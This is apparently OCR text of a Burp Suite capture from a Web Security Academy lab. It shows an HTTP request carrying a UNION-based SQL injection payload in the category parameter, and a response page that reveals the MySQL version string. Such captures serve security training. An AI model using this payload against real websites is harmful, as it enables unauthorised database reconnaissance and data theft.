 Request
Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts' UNION
select @@version, NULL# HTTP/2
2 Host:
0a4f001e03a5193881cba2a0008c004d.web-security-academy.net
3 Cookie: session=Qb3Gx5GDCV8WGK9sVDCjUX0GK1PIoX61
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/j
xl,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a4f001e03a5193881cba2a0008c004d.web-security-academy
.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
palette of colors to open
those bad boys up. Frame
your face with natural
eyebrow colors, and
extend those worn out
lashes with the magic
painter.
99 We love this so much we
bought the company so you
can be one of the first
to own this real-life
photoshopping kit.
</td>
100 </tr>
101 <tr>
102 <th>
8.0.42-0ubuntu0.20.04.1
</th>
103 </tr>
104 </tbody>
105 </table>
106 </div>
107 </section>
108 <div class="footer-wrapper">
109 </div>
110 </div>
111 </body>
112 </html>
113
Search 0 highlights